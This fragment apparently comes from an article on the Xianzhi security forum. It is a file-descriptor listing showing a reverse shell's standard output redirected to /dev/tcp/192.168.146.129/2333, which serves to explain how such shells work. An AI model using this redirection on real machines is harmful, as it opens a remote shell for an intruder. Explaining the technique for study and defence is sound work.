 stdin 0
/dev/tty0
stdout 1
/dev/tcp/192.168.146.129/2333
stderr 2
/dev/tty0
先知社区